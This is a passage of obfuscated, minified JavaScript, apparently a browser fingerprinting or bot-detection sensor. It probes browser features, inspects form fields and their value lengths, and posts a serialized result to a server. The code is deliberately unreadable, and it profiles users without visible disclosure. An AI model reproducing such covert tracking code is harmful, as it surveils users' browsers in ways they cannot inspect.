E[rI()[Lc(G1)].call(null,Vb,CW)][Bs()[hB(Rb)].call(null,Lz2,AI,rX,G1,l7)],Q3()[RT(P5)](Ds,jP,UA,nZ,Ug))){fT2=tq(typeof Bs()[hB(tZ)],'undefined')?Bs()[hB(Rb)](Lz2,dc([]),Dm,G1,l7):Bs()[hB(zV)](v0,GZ,Dg,Ow2,Q1);FP2=Y1()[dA(rb)].apply(null,[Mq,Ic,Lz2,TJ,qS]);}if(E[rI()[Lc(G1)](Vb,CW)][wT()[jI(dJ)](pC2,dc({}),dc(dc([])),Md)]&&tq(fT2,Q3()[RT(BS)](AF2,P5,UA,jP,q0))){E[rI()[Lc(G1)](Vb,CW)][wT()[jI(dJ)](pC2,Kt,V4,Md)](FP2,qm2.bind(null,fT2),dc(dc({})));E[Oc()[Lb(Kt)].call(null,qL2,QD,lq)][wT()[jI(dJ)].apply(null,[pC2,dc(dc([])),x8,Md])](tq(typeof Oc()[Lb(zV)],B5('',[][[]]))?Oc()[Lb(OA)].call(null,wh,dc(dc([])),SJ):Oc()[Lb(Ah)].apply(null,[Zp2,MU,EL2]),BP2.bind(null,Ah),dc(Vj));E[Oc()[Lb(Kt)](qL2,rX,lq)][pR(typeof wT()[jI(xs)],B5([],[][[]]))?wT()[jI(zV)](RZ,Dm,Dg,rv):wT()[jI(dJ)].call(null,pC2,dc([]),RZ,Md)](wT()[jI(Yp2)].call(null,cl,xf,AI,Qx2),BP2.bind(null,P5),dc(dc(H6)));}Um.pop();};var Bt2=function(){Um.push(KM);if(pR(p32,MC[pR(typeof rI()[Lc(TM)],B5([],[][[]]))?rI()[Lc(ng)](bx2,YS):rI()[Lc(XM)].apply(null,[B8,UW])]())&&E[Oc()[Lb(Kt)](mC2,Ht,lq)][wT()[jI(dJ)].apply(null,[E3,nB,fP,Md])]){E[Oc()[Lb(Kt)](mC2,j3,lq)][wT()[jI(dJ)](E3,Dg,xf,Md)](pR(typeof rI()[Lc(Gm)],'undefined')?rI()[Lc(ng)](I7,jG2):rI()[Lc(AB)].call(null,m3,t92),Vf2,dc(dc([])));E[Oc()[Lb(Kt)](mC2,lZ,lq)][wT()[jI(dJ)](E3,dc(ng),Ic,Md)](wT()[jI(dC2)](EO,qS,Ug,CZ),Zc2,dc(dc(H6)));p32=ng;}Um.pop();Qc2=PT[c5];VQ2=nq;};var Ah2=function(){Um.push(PK);if(dc(EQ2)){try{var Um2=Um.length;var jc2=dc({});FV2=B5(FV2,rI()[Lc(xA)](lh,lJ));if(dc(dc(E[Oc()[Lb(Kt)](DL2,IK,lq)]))){FV2=B5(FV2,Oc()[Lb(qV)](pm,WT,jb));PP2=B5(PP2,PT[L3]);}else{FV2=B5(FV2,rI()[Lc(p7)].apply(null,[Zb,FK]));PP2=B5(PP2,PT[Es]);}}catch(CT2){Um.splice(ft(Um2,ng),Infinity,PK);FV2=B5(FV2,tq(typeof wT()[jI(vI)],B5('',[][[]]))?wT()[jI(XW)](DT,Ic,Qc,rh):wT()[jI(zV)].apply(null,[ds,qS,xf,hx2]));PP2=B5(PP2,PT[Es]);}EQ2=dc(dc(H6));}var DE2=tq(typeof wT()[jI(qn)],B5('',[][[]]))?wT()[jI(rX)](PN2,dc({}),RZ,Qb):wT()[jI(zV)].apply(null,[SF2,dc([]),n1,HY]);var SX2=J5(PT[ng]);var xc2=E[rI()[Lc(G1)](Pd,CW)][wT()[jI(tC2)](Ld,dc(dc(nq)),zf,L0)](Bs()[hB(xA)](nX,jP,dg,WT,UF2));for(var Rm2=nq;XX(Rm2,xc2[rI()[Lc(nq)](zt,zV)]);Rm2++){var rb2=xc2[Rm2];var fG2=Gv(rb2[Oc()[Lb(sZ)](vj2,dc(dc([])),z0)](tq(typeof rI()[Lc(kU)],B5([],[][[]]))?rI()[Lc(kA)](lE,q0):rI()[Lc(ng)](KN2,s4)));var Bm2=Gv(rb2[pR(typeof Oc()[Lb(Ax2)],B5('',[][[]]))?Oc()[Lb(Ah)](T3,dc([]),nK):Oc()[Lb(sZ)](vj2,dc([]),z0)](wT()[jI(hd)].apply(null,[zM,Ob,MU,SS])));var gI2=rb2[tq(typeof Oc()[Lb(N3)],B5('',[][[]]))?Oc()[Lb(sZ)](vj2,VA,z0):Oc()[Lb(Ah)].call(null,G22,jP,tL2)](wT()[jI(BW)].apply(null,[PO,vI,Ah,x92]));var nE2=v8(gI2,null)?nq:ng;var NR2=rb2[Oc()[Lb(sZ)](vj2,n1,z0)](tq(typeof rI()[Lc(GZ)],'undefined')?rI()[Lc(Ug)].call(null,WS,fP):rI()[Lc(ng)](HL2,rn));var P32=v8(NR2,null)?J5(PT[ng]):HV2(NR2);var Xh2=rb2[Oc()[Lb(sZ)].apply(null,[vj2,T3,z0])](rI()[Lc(Fr2)](zH2,TW));if(v8(Xh2,null))SX2=J5(ng);else{Xh2=Xh2[rI()[Lc(kb)].apply(null,[ZR,lX])]();if(pR(Xh2,Oc()[Lb(dC2)].call(null,GA,dg,OW)))SX2=nq;else if(pR(Xh2,Oc()[Lb(nU)].apply(null,[mK,dc(dc({})),K22])))SX2=PT[ng];else SX2=Ah;}var zX2=rb2[rI()[Lc(AM)].call(null,Ww2,VA)];var I52=rb2[rI()[Lc(AI)].call(null,ZU,xf)];var Yh2=nq;var xh2=nq;if(zX2&&tq(zX2[rI()[Lc(nq)](zt,zV)],nq)){xh2=MC[Bs()[hB(Qc)].apply(null,[Gp2,Ob,kA,P5,D5])]();}if(I52&&tq(I52[pR(typeof rI()[Lc(IU)],B5([],[][[]]))?rI()[Lc(ng)].apply(null,[kr2,FW]):rI()[Lc(nq)].apply(null,[zt,zV])],nq)&&(dc(xh2)||tq(I52,zX2))){Yh2=ng;}if(tq(P32,Ah)){DE2=(tq(typeof wT()[jI(wJ)],B5('',[][[]]))?wT()[jI(rX)](PN2,dK,Ah,Qb):wT()[jI(zV)](jL2,dc([]),dc(nq),Or2))[rI()[Lc(Qn)].apply(null,[GR,GZ])](B5(DE2,P32),tq(typeof rI()[Lc(Wd)],'undefined')?rI()[Lc(BZ)](vq,FK):rI()[Lc(ng)](QY,Mr2))[rI()[Lc(Qn)](GR,GZ)](SX2,rI()[Lc(BZ)].call(null,vq,FK))[rI()[Lc(Qn)](GR,GZ)](Yh2,rI()[Lc(BZ)](vq,FK))[rI()[Lc(Qn)](GR,GZ)](nE2,rI()[Lc(BZ)](vq,FK))[rI()[Lc(Qn)](GR,GZ)](Bm2,rI()[Lc(BZ)](vq,FK))[rI()[Lc(Qn)](GR,GZ)](fG2,rI()[Lc(BZ)](vq,FK))[pR(typeof rI()[Lc(d92)],B5('',[][[]]))?rI()[Lc(ng)].call(null,CW,Ak2):rI()[Lc(Qn)](GR,GZ)](xh2,Q3()[RT(fX)](WR,ng,GL2,js,Dm));}}var Cq2;return Um.pop(),Cq2=DE2,Cq2;};var ht2=function(){Um.push(UA);if(dc(GV2)){try{var DI2=Um.length;var dV2=dc([]);FV2=B5(FV2,Oc()[Lb(AI)].apply(null,[nW,tZ,QD]));if(dc(dc(E[rI()[Lc(G1)](PX,CW)][wT()[jI(dJ)](Rr2,fP,dc(dc(nq)),Md)]||E[rI()[Lc(G1)](PX,CW)][Oc()[Lb(nK)].call(null,Uf,j3,UF2)]))){FV2=B5(FV2,Oc()[Lb(qV)](As,dc(dc([])),jb));PP2=E[Oc()[Lb(fX)].apply(null,[wD,rh,wV])][wT()[jI(v0)].call(null,Hk2,dc(dc([])),Dg,T22)](Nm(PP2,PT[fP]));}else{FV2=B5(FV2,pR(typeof rI()[Lc(Rb)],B5([],[][[]]))?rI()[Lc(ng)](I7,Cv):rI()[Lc(p7)](pO,FK));PP2=E[Oc()[Lb(fX)](wD,dc([]),wV)][wT()[jI(v0)].apply(null,[Hk2,dc(nq),fX,T22])](Nm(PP2,PT[xf]));}}catch(kR2){Um.splice(ft(DI2,ng),Infinity,UA);FV2=B5(FV2,wT()[jI(XW)].call(null,KW,fK,dc([]),rh));PP2=E[pR(typeof Oc()[Lb(ZZ)],B5('',[][[]]))?Oc()[Lb(Ah)].call(null,xM,dc(dc({})),RJ):Oc()[Lb(fX)].call(null,wD,BS,wV)][wT()[jI(v0)].call(null,Hk2,nB,dc(nq),T22)](Nm(PP2,PT[xf]));}GV2=dc(dc([]));}var Lq2=E[Oc()[Lb(Kt)].call(null,kC2,T3,lq)][wT()[jI(mr2)](t7,Dm,QD,nD)]?ng:nq;var RI2=E[Oc()[Lb(Kt)].apply(null,[kC2,GK,lq])][wT()[jI(gB)](DC2,wJ,dc(dc({})),TJ)]&&R1(wT()[jI(gB)](DC2,x8,dc([]),TJ),E[Oc()[Lb(Kt)](kC2,Dm,lq)])?MC[Bs()[hB(Qc)](mH2,T3,Mt,P5,D5)]():nq;var jI2=v8(typeof E[rI()[Lc(G1)].apply(null,[PX,CW])][Oc()[Lb(AM)](AA,WT,n92)],rI()[Lc(BS)](Zs,AM))?ng:nq;var Tm2=E[Oc()[Lb(Kt)](kC2,xs,lq)][wT()[jI(nn)].call(null,rv,nq,Es,xf)]&&E[Oc()[Lb(Kt)](kC2,BZ,lq)][wT()[jI(nn)](rv,xs,TJ,xf)][wT()[jI(YZ)].call(null,HG2,AD,k1,vI)]?ng:nq;var UE2=E[pR(typeof Oc()[Lb(vW)],B5('',[][[]]))?Oc()[Lb(Ah)](Wn,dc(dc([])),Yz2):Oc()[Lb(gh)].apply(null,[Zz2,MS,W5])][Y1()[dA(hd)](hM,fX,tr2,zD,dc(dc(ng)))]?ng:nq;var Rf2=E[Oc()[Lb(Kt)](kC2,ng,lq)][rI()[Lc(vF2)](Fz2,vK)]?ng:nq;var vt2=tq(typeof E[wT()[jI(nw2)](sk2,zV,dc(dc({})),r92)],tq(typeof Q3()[RT(AI)],B5(wT()[jI(rX)].apply(null,[g22,dc(dc(ng)),Wn,Qb]),[][[]]))?Q3()[RT(P5)](Ds,jP,hz2,k1,IK):Q3()[RT(Ah)](h92,dl,R4,L3,dV))?PT[ng]:nq;var w52=E[Oc()[Lb(Kt)].call(null,kC2,rb,lq)][rI()[Lc(Zq)].call(null,dq,L3)]&&xn(E[rI()[Lc(Qc)].apply(null,[K92,VB])][tq(typeof Oc()[Lb(x8)],'undefined')?Oc()[Lb(c5)](LP,T3,j0):Oc()[Lb(Ah)].call(null,EL2,js,gn)][wT()[jI(FS)].apply(null,[rf,Wd,IK,Ob])].call(E[tq(typeof Oc()[Lb(tg)],'undefined')?Oc()[Lb(Kt)].call(null,kC2,Ob,lq):Oc()[Lb(Ah)].call(null,TC2,hM,LU)][rI()[Lc(Zq)].call(null,dq,L3)])[rI()[Lc(hU)].apply(null,[Ir2,ng])](wT()[jI(Pn)].apply(null,[Kc,vW,dc(dc([])),K22])),nq)?ng:nq;var GO2=pR(typeof E[tq(typeof Oc()[Lb(Rv)],B5('',[][[]]))?Oc()[Lb(Kt)](kC2,VA,lq):Oc()[Lb(Ah)](X92,rh,Bd)][Oc()[Lb(SP)].call(null,VZ,RZ,Ic)],pR(typeof wT()[jI(Gm)],B5([],[][[]]))?wT()[jI(zV)](KN2,hM,dc(nq),tD):wT()[jI(Qc)].call(null,SB,vR,SP,WR))||pR(typeof E[Oc()[Lb(Kt)].apply(null,[kC2,Ef,lq])][Oc()[Lb(l3)].call(null,JX,AD,Dg)],wT()[jI(Qc)](SB,IK,MO,WR))||pR(typeof E[Oc()[Lb(Kt)](kC2,sI,lq)][pR(typeof rI()[Lc(vI)],B5([],[][[]]))?rI()[Lc(ng)].call(null,q62,Hn):rI()[Lc(ht)].call(null,RD,MJ)],wT()[jI(Qc)](SB,dc(dc({})),Ef,WR))?ng:nq;var tf2=R1(pR(typeof rI()[Lc(H1)],'undefined')?rI()[Lc(ng)].call(null,ZW,BS):rI()[Lc(Qb)].call(null,G8,Dg),E[Oc()[Lb(Kt)](kC2,dc(dc({})),lq)])?E[Oc()[Lb(Kt)](kC2,dc([]),lq)][rI()[Lc(Qb)](G8,Dg)]:nq;var OG2=pR(typeof E[Oc()[Lb(gh)].apply(null,[Zz2,WJ,W5])][rI()[Lc(fs)](pH2,YD)],wT()[jI(Qc)].call(null,SB,n1,vh,WR))?PT[ng]:nq;var sq2=pR(typeof E[Oc()[Lb(gh)](Zz2,nq,W5)][Oc()[Lb(z0)](I5,qS,CW)],wT()[jI(Qc)](SB,MO,GZ,WR))?ng:nq;var Em2=dc(E[rI()[Lc(wV)](bO,dh)][Oc()[Lb(c5)](LP,MO,j0)][wT()[jI(MO)](Cw2,dc(dc(nq)),j3,kb)])?PT[ng]:nq;var d32=R1(rI()[Lc(MJ)](Hd,c5),E[Oc()[Lb(Kt)](kC2,MO,lq)])?ng:nq;var xE2=Oc()[Lb(I0)].call(null,T62,hM,vP)[rI()[Lc(Qn)].call(null,qF2,GZ)](Lq2,Oc()[Lb(UB)].call(null,Cb,MS,ZZ))[rI()[Lc(Qn)](qF2,GZ)](RI2,tq(typeof rI()[Lc(T22)],B5('',[][[]]))?rI()[Lc(l22)](JL2,T8):rI()[Lc(ng)].call(null,m8,B8))[rI()[Lc(Qn)].apply(null,[qF2,GZ])](jI2,Oc()[Lb(WU)](HZ,GK,BW))[rI()[Lc(Qn)](qF2,GZ)](Tm2,tq(typeof Oc()[Lb(Ob)],B5('',[][[]]))?Oc()[Lb(UF2)].call(null,CY,dc({}),Ah):Oc()[Lb(Ah)](vm,G1,PJ))[rI()[Lc(Qn)](qF2,GZ)](UE2,rI()[Lc(YD)](BM,QD))[rI()[Lc(Qn)].apply(null,[qF2,GZ])](Rf2,Q3()[RT(xf)].call(null,FD,c5,tw2,gh,GK))[pR(typeof rI()[Lc(nB)],'undefined')?rI()[Lc(ng)].apply(null,[EX,Vj2]):rI()[Lc(Qn)](qF2,GZ)](vt2,tq(typeof rI()[Lc(Kq)],B5([],[][[]]))?rI()[Lc(jC2)](HZ,Ic):rI()[Lc(ng)](AB,dl))[rI()[Lc(Qn)].call(null,qF2,GZ)](w52,tq(typeof wT()[jI(A92)],B5([],[][[]]))?wT()[jI(L7)].apply(null,[zC2,Ic,SS,EU]):wT()[jI(zV)](r92,dc({}),kA,z0))[rI()[Lc(Qn)](qF2,GZ)](GO2,VI()[Sb(x8)].apply(null,[tw2,WT,l7,hd]))[tq(typeof rI()[Lc(WT)],'undefined')?rI()[Lc(Qn)].call(null,qF2,GZ):rI()[Lc(ng)](Nv,VL2)](tf2,rI()[Lc(ML2)](DT,NJ))[rI()[Lc(Qn)].apply(null,[qF2,GZ])](OG2,rI()[Lc(AF2)](BT,bC2))[rI()[Lc(Qn)](qF2,GZ)](sq2,Oc()[Lb(K22)].apply(null,[Xf,hM,Dm]))[rI()[Lc(Qn)](qF2,GZ)](Em2,rI()[Lc(U92)](Nv,tg))[rI()[Lc(Qn)](qF2,GZ)](d32);var gm2;return Um.pop(),gm2=xE2,gm2;};var RP2=function(){var wX2;var DQ2;Um.push(tN2);return DQ2=mI2()[Oc()[Lb(MO)].call(null,DL2,P5,D5)](function ZP2(df2){Um.push(Lv);while(ng)switch(df2[tq(typeof Oc()[Lb(js)],'undefined')?Oc()[Lb(QD)](Tf,hM,XW):Oc()[Lb(Ah)](LF2,fK,O0)]=df2[tq(typeof VI()[Sb(IK)],'undefined')?VI()[Sb(dV)](BM,c5,BS,dK):VI()[Sb(ng)].apply(null,[tD,mZ,SZ,Ob])]){case nq:df2[Oc()[Lb(QD)](Tf,dc(nq),XW)]=nq;df2[VI()[Sb(dV)].apply(null,[BM,c5,BS,SP])]=P5;{var tQ2;return tQ2=mI2()[Oc()[Lb(Ob)](R4,nB,Ht)](R52()),Um.pop(),tQ2;}case MC[wT()[jI(Zq)].call(null,TP,Mt,Qc,Ad)]():wX2=df2[rI()[Lc(dK)].apply(null,[VP,vm])];E[rI()[Lc(Qc)](st,VB)][Oc()[Lb(IK)](jc,MO,vI)](Mq2,wX2[P7()[r1(Mq)](c5,FS,Es,Xp2,Q1)],WE(zE,[wT()[jI(Kq)](Ir2,dc(dc({})),fK,Ax2),wX2[Bs()[hB(vh)](EH2,k1,zV,fX,nK)]]));df2[pR(typeof VI()[Sb(P5)],'undefined')?VI()[Sb(ng)](X4,kl,L8,vW):VI()[Sb(dV)](BM,c5,BS,xA)]=MC[wT()[jI(vF2)](E3,vh,CW,l0)]();break;case zV:df2[Oc()[Lb(QD)](Tf,js,XW)]=zV;df2[Y1()[dA(MS)](QD,Ah,tD,r92,k1)]=df2[Q3()[RT(wV)](R8,WT,j4,ng,f5)](nq);case jP:case wT()[jI(lZ)].call(null,nm,n1,dc(dc(nq)),k8):{var Jc2;return Jc2=df2[Oc()[Lb(nZ)].apply(null,[Kf,gh,Bv])](),Um.pop(),Jc2;}}Um.pop();},null,null,[[nq,MC[rI()[Lc(bK)](wt,Mt)]()]],E[pR(typeof Y1()[dA(Wd)],'undefined')?Y1()[dA(Kt)](Qc,PJ,Qn,wV,fP):Y1()[dA(jP)](SP,zV,DU,hd,c5)]),Um.pop(),DQ2;};var Pf2=function(){var qI2=rq2();Um.push(XB);if(tq(qI2,J5(PT[ng]))&&tq(qI2,E[rI()[Lc(TJ)].apply(null,[Mj2,lt])][Y1()[dA(fP)].apply(null,[qS,jP,xz2,Bv,XM])])&&xn(qI2,Ft2)){Ft2=qI2;var Uq2=jA();var Hm2=XA(ft(qI2,Uq2),PT[lt]);M32(Hm2);}Um.pop();};var DX2=function(FQ2){Um.push(NY);var vq2=xn(arguments[rI()[Lc(nq)].apply(null,[nO,zV])],ng)&&tq(arguments[ng],undefined)?arguments[ng]:dc(dc(Vj));if(dc(vq2)||v8(FQ2,null)){Um.pop();return;}LR2[tq(typeof Oc()[Lb(KN2)],B5([],[][[]]))?Oc()[Lb(BZ)](cm,dc({}),BO):Oc()[Lb(Ah)](NJ,sI,DB)]=dc(H6);q52=dc(dc(Vj));var r32=FQ2[tq(typeof Bs()[hB(Dm)],B5([],[][[]]))?Bs()[hB(vh)].call(null,hp2,vR,Y5,fX,nK):Bs()[hB(zV)].apply(null,[KL2,vm,hd,r22,Oz2])];var dE2=FQ2[Oc()[Lb(C4)].call(null,v3,ht,n0)];var Vq2;if(tq(dE2,undefined)&&xn(dE2[rI()[Lc(nq)](nO,zV)],nq)){try{var ZG2=Um.length;var wV2=dc([]);Vq2=E[Oc()[Lb(fL2)].apply(null,[rT,wV,zJ])][P7()[r1(n1)](WT,FS,VA,U8,xc)](dE2);}catch(U32){Um.splice(ft(ZG2,ng),Infinity,NY);}}if(tq(r32,undefined)&&pR(r32,PT[vR])&&tq(Vq2,undefined)&&Vq2[rI()[Lc(B7)].apply(null,[Gh,fs])]&&pR(Vq2[rI()[Lc(B7)](Gh,fs)],dc(dc(H6)))){q52=dc(Vj);var sb2=vP2(YJ(b52));var XO2=E[wT()[jI(Wd)](wq,Md,rX,tW)](Nm(lO(),b1),PT[nB]);if(tq(sb2,undefined)&&dc(E[pR(typeof rI()[Lc(Nn)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[d92,MU]):rI()[Lc(Ef)].call(null,rT,Md)](sb2))&&xn(sb2,nq)){if(tq(H52[tq(typeof P7()[r1(Mt)],'undefined')?P7()[r1(Qc)](dV,AD,k1,zD,CK):P7()[r1(c5)](qW,js,js,Uz2,YL2)],undefined)){E[rI()[Lc(nU)](C3,P5)](H52[P7()[r1(Qc)](dV,l3,vR,zD,CK)]);}if(xn(XO2,nq)&&xn(sb2,XO2)){H52[P7()[r1(Qc)].apply(null,[dV,Ah,dV,zD,CK])]=E[Oc()[Lb(Kt)].call(null,xO,xs,lq)][Oc()[Lb(VB)].apply(null,[GV,dc(ng),dg])](function(){db2();},XA(ft(sb2,XO2),b1));}else{H52[P7()[r1(Qc)](dV,rb,H1,zD,CK)]=E[Oc()[Lb(Kt)](xO,dc({}),lq)][Oc()[Lb(VB)](GV,CW,dg)](function(){db2();},XA(Vm2,PT[lt]));}}}Um.pop();if(q52){Dc2();}};var Jf2=function(){var gX2=dc(H6);Um.push(KN2);var TE2=xn(Rm(H52[Oc()[Lb(n7)](Zs,dg,tg)],jO2),nq)||xn(Rm(H52[Oc()[Lb(n7)](Zs,dc(dc(ng)),tg)],Af2),nq)||xn(Rm(H52[pR(typeof Oc()[Lb(pn)],B5('',[][[]]))?Oc()[Lb(Ah)](lZ,RZ,f5):Oc()[Lb(n7)](Zs,vm,tg)],UI2),nq)||xn(Rm(H52[tq(typeof Oc()[Lb(FB)],B5('',[][[]]))?Oc()[Lb(n7)].call(null,Zs,k1,tg):Oc()[Lb(Ah)].apply(null,[QD,AI,JC2])],Lh2),nq);var hh2=xn(Rm(H52[Oc()[Lb(n7)].apply(null,[Zs,Qn,tg])],rh2),nq);if(pR(H52[rI()[Lc(U8)](rl,Ug)],dc({}))&&hh2){H52[rI()[Lc(U8)](rl,Ug)]=dc(Vj);gX2=dc(dc([]));}H52[Oc()[Lb(n7)].call(null,Zs,Es,tg)]=MC[rI()[Lc(XM)](Tl,UW)]();var ff2=OP();ff2[tq(typeof Oc()[Lb(hS)],B5([],[][[]]))?Oc()[Lb(IU)].apply(null,[wc,IK,MO]):Oc()[Lb(Ah)](r92,sd,t92)](Oc()[Lb(z4)].apply(null,[JH2,wV,HW]),UO2,dc(Vj));ff2[rI()[Lc(qk2)](IP,nU)]=function(){T52&&T52(ff2,gX2,TE2);};var d52=E[Oc()[Lb(fL2)](z8,MS,zJ)][tq(typeof Q3()[RT(c5)],B5(wT()[jI(rX)].apply(null,[WC2,SS,Qn,Qb]),[][[]]))?Q3()[RT(kA)](VA,jP,np2,xs,Wd):Q3()[RT(Ah)].apply(null,[DS,DL2,SW,dc(dc(nq)),G1])](zI2);var Wq2=Oc()[Lb(lX)].apply(null,[Jh,hd,vh])[rI()[Lc(Qn)].call(null,g0,GZ)](d52,VI()[Sb(V4)].call(null,EW,ng,js,n1));ff2[Y1()[dA(Lf)].call(null,n1,c5,np2,SS,vW)](Wq2);Um.pop();};var Eb2=function(dq2){if(dq2)return dc(Vj);var Hc2=rf2();var bG2=Hc2&&Hc2[WT];return bG2&&Lr2(bG2);};var db2=function(){Um.push(Q5);H52[wT()[jI(U8)](z8,Ob,wJ,RZ)]=dc(H6);Um.pop();UV2(dc(dc([])));};var Cp2=kj2[Vj];var jz2=kj2[H6];var LL2=kj2[xH];var Fm2=function(wI2){"@babel/helpers - typeof";Um.push(FB);Fm2=v8(wT()[jI(Qc)](NG2,dc(dc(nq)),zf,WR),typeof E[pR(typeof Oc()[Lb(jP)],'undefined')?Oc()[Lb(Ah)].apply(null,[Cn,Ug,vP]):Oc()[Lb(T3)](kD,lt,Fm)])&&v8(pR(typeof Bs()[hB(P5)],B5([],[][[]]))?Bs()[hB(zV)].apply(null,[dk2,dc(dc({})),rh,qc,qA]):Bs()[hB(G1)].call(null,UA,dc(dc({})),L3,fX,xA),typeof E[Oc()[Lb(T3)](kD,Rb,Fm)][Bs()[hB(T3)](JM,V4,n7,Kt,cs)])?function(AI2){return CR2.apply(this,[PC,arguments]);}:function(TT2){return CR2.apply(this,[Bk,arguments]);};var cT2;return Um.pop(),cT2=Fm2(wI2),cT2;};var nf2=function(){"use strict";var HT2=function(EN2,Fw2,Lp2){return WE.apply(this,[hk,arguments]);};var N32=function(qT2,Dh2,Sb2,zQ2){Um.push(zj2);var vf2=Dh2&&D0(Dh2[Oc()[Lb(c5)](wm,xA,j0)],Vb2)?Dh2:Vb2;var gT2=E[rI()[Lc(Qc)](PO,VB)][Oc()[Lb(Lf)].apply(null,[Wf,dc(ng),kM])](vf2[Oc()[Lb(c5)](wm,n7,j0)]);var wh2=new QI2(zQ2||[]);EX2(gT2,tq(typeof rI()[Lc(nZ)],'undefined')?rI()[Lc(sI)].apply(null,[cP,MS]):rI()[Lc(ng)].call(null,mK,w62),WE(zE,[rI()[Lc(AI)].apply(null,[EI,xf]),fq2(qT2,Sb2,wh2)]));var dm2;return Um.pop(),dm2=gT2,dm2;};var Vb2=function(){};var tt2=function(){};var h12=function(){};var OW2=function(XU2,Ds2){function LU2(l02,US2,OS2,K82){var JW2=CR2(CC,[XU2[l02],XU2,US2]);Um.push(N3);if(tq(Oc()[Lb(rb)].apply(null,[CK,vm,N3]),JW2[rI()[Lc(Ug)](HM,fP)])){var dn2=JW2[wT()[jI(lt)].call(null,AY,fK,dV,lX)],Fv2=dn2[rI()[Lc(AI)].apply(null,[Ez2,xf])];var vM2;return vM2=Fv2&&v8(VI()[Sb(P5)].call(null,Jx2,fX,d1,n1),Fm2(Fv2))&&v02.call(Fv2,pR(typeof wT()[jI(Dm)],B5([],[][[]]))?wT()[jI(zV)](Y92,FS,SP,HZ):wT()[jI(Fm)](Sr2,n1,Kt,dh))?Ds2[rI()[Lc(N3)](Kz2,Av)](Fv2[wT()[jI(Fm)](Sr2,P5,dc([]),dh)])[wT()[jI(QD)].apply(null,[hS,TJ,dc(dc([])),PS])](function(r72){Um.push(BD);LU2(VI()[Sb(dV)](EI,c5,BS,zf),r72,OS2,K82);Um.pop();},function(T12){Um.push(Ik2);LU2(Oc()[Lb(rb)].call(null,Mc,N3,N3),T12,OS2,K82);Um.pop();}):Ds2[rI()[Lc(N3)].call(null,Kz2,Av)](Fv2)[tq(typeof wT()[jI(Fm)],'undefined')?wT()[jI(QD)](hS,Ic,BZ,PS):wT()[jI(zV)](T8,gh,vm,Ik2)](function(UR2){Um.push(n0);dn2[rI()[Lc(AI)](Hk2,xf)]=UR2,OS2(dn2);Um.pop();},function(Vg2){var lS2;Um.push(BJ);return lS2=LU2(Oc()[Lb(rb)].apply(null,[GO,Lf,N3]),Vg2,OS2,K82),Um.pop(),lS2;}),Um.pop(),vM2;}K82(JW2[wT()[jI(lt)](AY,dc(nq),CW,lX)]);Um.pop();}var ID2;Um.push(AS);EX2(this,rI()[Lc(sI)].call(null,st,MS),WE(zE,[rI()[Lc(AI)](xV,xf),function VB2(EJ2,SD2){var F12=function(){return new Ds2(function(N02,d82){LU2(EJ2,SD2,N02,d82);});};var ER2;Um.push(AF2);return ER2=ID2=ID2?ID2[wT()[jI(QD)](CS,Mq,RZ,PS)](F12,F12):F12(),Um.pop(),ER2;}]));Um.pop();};var RS2=function(F62){return WE.apply(this,[LQ,arguments]);};var EW2=function(Bw2){return WE.apply(this,[B,arguments]);};var QI2=function(nn2){Um.push(n1);this[rI()[Lc(gh)].call(null,G8,jP)]=[WE(zE,[wT()[jI(nZ)].call(null,V62,dg,Kt,IU),VI()[Sb(G1)](I7,c5,qn,gh)])],nn2[wT()[jI(MO)].apply(null,[Nz2,dc(nq),WT,kb])](RS2,this),this[Oc()[Lb(lt)](np2,dc([]),Kt)](dc(MC[pR(typeof rI()[Lc(Ah)],B5('',[][[]]))?rI()[Lc(ng)](Q1,qN2):rI()[Lc(XM)](UF2,UW)]()));Um.pop();};var rB2=function(sg2){Um.push(I7);if(sg2||pR(wT()[jI(rX)].call(null,FK,js,SP,Qb),sg2)){var sA2=sg2[Q72];if(sA2){var Ms2;return Um.pop(),Ms2=sA2.call(sg2),Ms2;}if(v8(wT()[jI(Qc)](Ax2,lt,q0,WR),typeof sg2[VI()[Sb(dV)].call(null,AM,c5,BS,lZ)])){var B82;return Um.pop(),B82=sg2,B82;}if(dc(E[rI()[Lc(Ef)](Oj2,Md)](sg2[rI()[Lc(nq)](N62,zV)]))){var z72=J5(ng),s02=function R82(){Um.push(Uz2);for(;XX(++z72,sg2[rI()[Lc(nq)](zT,zV)]);)if(v02.call(sg2,z72)){var U12;return R82[rI()[Lc(AI)].apply(null,[wp2,xf])]=sg2[z72],R82[Oc()[Lb(Mt)].apply(null,[Hc,Ug,qV])]=dc(ng),Um.pop(),U12=R82,U12;}R82[rI()[Lc(AI)].call(null,wp2,xf)]=T72;R82[tq(typeof Oc()[Lb(Mt)],B5('',[][[]]))?Oc()[Lb(Mt)](Hc,Ef,qV):Oc()[Lb(Ah)](fM,rb,U3)]=dc(nq);var fs2;return Um.pop(),fs2=R82,fs2;};var lW2;return lW2=s02[VI()[Sb(dV)].apply(null,[AM,c5,BS,l3])]=s02,Um.pop(),lW2;}}throw new (E[Oc()[Lb(tg)](Bd,nB,nZ)])(B5(Fm2(sg2),rI()[Lc(js)](U3,mr2)));};Um.push(kD);nf2=function Rg2(){return YU2;};var T72;var YU2={};var n82=E[rI()[Lc(Qc)].apply(null,[Y62,VB])][pR(typeof Oc()[Lb(Mq)],B5('',[][[]]))?Oc()[Lb(Ah)].apply(null,[R92,dc(dc(ng)),z8]):Oc()[Lb(c5)](S5,H1,j0)];var v02=n82[pR(typeof rI()[Lc(tZ)],B5([],[][[]]))?rI()[Lc(ng)].call(null,GZ,WH2):rI()[Lc(vh)](hb,vR)];var EX2=E[tq(typeof rI()[Lc(Dg)],'undefined')?rI()[Lc(Qc)](Y62,VB):rI()[Lc(ng)].call(null,x4,Ps)][tq(typeof rI()[Lc(MS)],B5('',[][[]]))?rI()[Lc(L3)](jV,kM):rI()[Lc(ng)].call(null,x1,H1)]||function(wW2,I72,DS2){return CR2.apply(this,[GE,arguments]);};var gW2=v8(wT()[jI(Qc)](CS,AD,jP,WR),typeof E[Oc()[Lb(T3)].apply(null,[L22,G1,Fm])])?E[tq(typeof Oc()[Lb(k1)],B5('',[][[]]))?Oc()[Lb(T3)].apply(null,[L22,Mq,Fm]):Oc()[Lb(Ah)](VB,H1,Hk2)]:{};var Q72=gW2[Bs()[hB(T3)](q62,dc(ng),Qc,Kt,cs)]||Oc()[Lb(vI)](hk2,Ht,Rb);var DB2=gW2[wT()[jI(xf)](UI,vW,dc(dc(ng)),U8)]||wT()[jI(Ug)](p62,Wd,x8,WJ);var Yd2=gW2[Oc()[Lb(wV)].apply(null,[jp,dc(dc({})),MU])]||Oc()[Lb(TJ)](sh,fP,qZ);try{var 